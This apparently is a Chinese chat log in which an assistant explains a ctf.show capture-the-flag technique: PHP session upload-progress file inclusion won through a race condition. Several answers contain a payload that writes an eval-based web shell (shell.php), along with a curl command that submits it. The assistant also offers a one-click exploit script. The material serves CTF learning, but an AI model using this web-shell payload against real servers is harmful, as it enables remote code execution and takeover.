





这是强制sision文件的产生。



之所以能通过前端点击提交就触发服务器端的代码执行和文件创建,核心是前端表单只是"传递恶意代码的载体",真正的执行逻辑由PHP的内置特性和服务器配置漏洞共同触发,和前端本身无关,具体原因如下:

一、前端表单的作用:把恶意代码"送"到服务器

你截图里的HTML表单是一个标准的文件上传表单( enctype="multipart/form-data" ),点击 submit 按钮时,会做两个关键动作:

-

以 POST 方式向 http://xxx.ctf.show/ 发送请求,把隐藏域 PHP_SESSION_UPLOAD_PROGRESS 的值(也就是 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1]);?>')?> )提交给服务器;

-

即使 <input type="file"> 没选文件(传空), multipart/form-data 的请求格式依然会触发PHP的文件上传进度跟踪特性( PHP_SESSION_UPLOAD_PROGRESS )。

简单说:前端表单只是一个"快递盒",把恶意代码当作"快递内容"寄给服务器,点击提交就是"寄快递"的动作,前端本身不执行任何代码。

二、服务器端的PHP特性:自动把恶意代码写入本地文件

这是最关键的一步------PHP的 PHP_SESSION_UPLOAD_PROGRESS 特性会主动处理前端提交的参数,并把参数值写入服务器的session临时文件:

-

PHP默认开启 session.upload_progress.enabled = On ,只要检测到 multipart/form-data 的上传请求,就会读取 PHP_SESSION_UPLOAD_PROGRESS 参数的值;

-



PHP会自动在服务器的临时目录(如 /tmp )创建一个session文件(命名为 sess_+sessionid ),并把 PHP_SESSION_UPLOAD_PROGRESS 的参数值(也就是写木马的PHP代码)原封不动写入这个文件;

-

这个session文件是服务器本地的PHP文件,只要通过文件包含漏洞访问它,PHP解释器就会执行里面的恶意代码。

三、"点击就产生效果"的前提:服务器存在文件包含漏洞

前端提交只是触发了session文件的创建,而文件包含漏洞才让session文件里的恶意代码真正被执行:

-

服务器的代码中存在 include() / require() 等函数,且能被控制包含的文件路径(即文件包含漏洞);

-

利用条件竞争(session文件创建后不会立即被删除),快速让漏洞代码包含这个session临时文件,里面的 fputs() 写木马代码就会被执行,最终在服务器上创建出 shell.php 。

总结:前端点击只是"提交恶意参数",服务器的PHP特性把参数值写成本地文件,文件包含漏洞执行这个文件里的代码------整个过程的核心是服务器的配置和漏洞,前端只是触发的"开关"。

需要我帮你写出能直接测试的完整前端表单代码,包含session名自定义和上传触发的细节吗?

首先是请求这个路径,然后就是服务器下面的Name元素,然后传递某个参数。

一、关于 name :不是"元素",是表单控件的属性,是后端获取数据的"钥匙"

你可以把 name 理解成表单数据的"快递单号",它不是HTML里的独立元素,而是 <input> 这类表单控件的核心属性,作用分两层:

-

前端层面:只是标记表单里的一个数据项,没有其他特殊作用;

-

后端层面:是后端程序(比如PHP)获取前端提交数据的唯一标识。

-

比如你写的 <input name="PHP_SESSION_UPLOAD_PROGRESS"> ,后端PHP会通过 $_POST['PHP_SESSION_UPLOAD_PROGRESS'] 这个"钥匙",拿到前端传过来的对应数据;

-

如果没有 name 属性,后端根本接收不到这个 <input> 的任何数据,就像快递没有单号,快递员没法把包裹送到对应人手里。

结合你这个场景, name="PHP_SESSION_UPLOAD_PROGRESS" 不只是后端"判断的元素",更是PHP官方规定的、触发 session.upload_progress 特性的固定"钥匙名"------PHP会主动检测是否有这个名字的参数,有就触发特性,没有就忽略。

二、关于 value :是表单控件的属性值,是要传给后端的"具体数据"

value 是 <input> 的另一个核心属性,就是你要通过表单传递给后端的实际内容,相当于"快递里的包裹":

-

普通场景:比如 <input name="username" value="张三"> ,点击提交后,后端通过 $_POST['username'] 拿到的就是"张三"这个值;

-

你这个漏洞场景: <input ... value="<?php fputs(...) ?>"> 里的 value ,就是要传给后端的恶意PHP代码------PHP拿到这个值后,会按照 session.upload_progress 的特性,把这个代码写入服务器的session临时文件,这也是后续漏洞利用的核心数据。

简单总结:

-

name = 后端取数据的"钥匙名"(这里还是PHP触发特性的特殊标识);

-

value = 后端要拿到的"具体数据"(这里是恶意PHP代码)。

需要我用普通表单提交的简单例子(比如登录框),帮你更直观理解 name 和 value 的基础用法吗?

这个东西要不断的访问,因为他会清空

你说的**"说的**"Sison"是"session"的拼写错误**,session文件/内容会被"清空"(实际是删除/清理),核心是PHP的默认配置和session的垃圾回收机制导致的,这也是这个漏洞需要用条件竞争才能利用的关键原因,具体如下:

一、核心原因:PHP默认开启 session.upload_progress.cleanup = On

这是session内容被清空的最主要因素:

-

PHP设计 session.upload_progress 特性时,默认开启 cleanup (清理)配置,目的是避免临时文件堆积;

-

当你的表单提交请求( multipart/form-data )处理完成后,PHP会立即删除 session.upload_progress 相关的session数据,甚至直接删除生成的session临时文件( sess_+sessionid );

-

这个清理动作是"自动且快速的",如果不通过条件竞争(在清理前快速访问session文件),你再去访问时,session文件就已经被清空/删除了。

二、次要原因:PHP的session垃圾回收机制

即使 cleanup 配置关闭,session内容也可能被清空:

-

PHP的session有垃圾回收(GC)机制,默认会定期扫描临时目录下的session文件,删除超过有效期(默认 session.gc_maxlifetime = 1440 秒,即24分钟)的文件;

-

如果你自定义的session名称没有绑定固定的 sessionid ,PHP会生成新的session文件,旧的session文件会被GC机制标记为"过期"并清理,看起来也像是"被清空"。

三、场景关联:为什么漏洞利用需要"条件竞争"

正因为session文件会被PHP快速清空/删除,所以在利用 PHP_SESSION_UPLOAD_PROGRESS 时,必须在表单提交(创建session文件)和PHP清理session文件的极短时间窗口内,快速发起文件包含请求,才能在session被清空前执行里面的恶意代码。

简单说:session被清空不是"自定义"的问题,是PHP为了安全和性能做的默认清理动作,也是这个漏洞利用的核心难点(需要条件竞争)。

需要我帮你整理绕过session清理的条件竞争实操技巧,包括如何用工具快速发起请求、固定sessionid的方法吗?

你的理解不对,不是只有 PHP_SESSION_UPLOAD_PROGRESS 产生的session会这样,而是所有PHP session都受清理机制影响,只是这个场景下的session被清理得更快、更主动,具体区别如下:

- 所有PHP session都会被垃圾回收机制清理

不管是通过 session_start() 创建的普通session,还是 PHP_SESSION_UPLOAD_PROGRESS 触发的session,只要超过 session.gc_maxlifetime (默认24分钟)的有效期,都会被PHP的垃圾回收机制扫描并删除------这是PHP对所有session的通用规则,并非这个场景独有。

- PHP_SESSION_UPLOAD_PROGRESS 的session多了一层"即时清理"

这类session除了遵守通用的垃圾回收规则,还会触发PHP的 session.upload_progress.cleanup 配置(默认开启):表单请求处理完成后,PHP会立即删除该session的相关数据,甚至直接删除session文件。这种"即时清理"是它独有的,也是为什么这个场景下的session看起来"消失得特别快",而普通session要等24分钟才会被清理。

简单说:所有PHP session最终都会被清理,只是 PHP_SESSION_UPLOAD_PROGRESS 的session有"即时清理"的额外规则,消失得更快而已。

需要我帮你写一段PHP测试代码,让你能直观看到普通session和 PHP_SESSION_UPLOAD_PROGRESS session的清理速度差异吗?

不是"必须要前端请求",而是必须构造符合 multipart/form-data 的文件上传请求,前端表单是最直观、最易操作的请求构造方式,后端模拟请求也能实现,只是"前端请求"是这个漏洞利用的常规操作,核心原因是 PHP_SESSION_UPLOAD_PROGRESS 的触发条件绑定了文件上传请求格式:

一、核心: PHP_SESSION_UPLOAD_PROGRESS 的触发只认 multipart/form-data 请求

PHP设计这个特性的初衷是跟踪文件上传进度,所以只有检测到请求满足两个条件,才会触发该特性:

-

请求方法为 POST ;

-

请求的 Content-Type 为 multipart/form-data (这是文件上传的专用请求格式,普通POST请求的 application/x-www-form-urlencoded 不会触发)。

而前端表单( <form enctype="multipart/form-data"> )是浏览器原生支持构造这种请求的方式,点击提交按钮就能自动生成符合要求的请求头和请求体,无需手动拼接复杂的请求格式,这是最便捷的触发方式。

二、不用前端,后端/工具模拟请求也能触发

你完全可以不用前端页面,通过工具(如Burp、curl)或后端代码(如Python的requests库)手动构造 multipart/form-data 的POST请求,一样能触发 PHP_SESSION_UPLOAD_PROGRESS 特性:

比如用curl命令模拟:

bash

curl -X POST \

-H "Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW" \

-F "PHP_SESSION_UPLOAD_PROGRESS=<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[1]);?>')?>" \

-F "file=@/dev/null" # 传空文件模拟文件上传

这条命令没有依赖任何前端页面,却能和前端表单提交一样,让PHP触发特性并写入session文件。

三、总结

"前端请求"只是构造符合要求的上传请求的便捷方式,而非必要条件。真正的关键是要让服务器收到 multipart/form-data 的POST请求,并携带 PHP_SESSION_UPLOAD_PROGRESS 参数------只要满足这个核心条件,无论前端、工具还是后端模拟请求,都能触发特性。

需要我帮你写一份Python脚本,自动模拟这个上传请求并结合条件竞争发起文件包含请求,实现一键利用这个漏洞吗?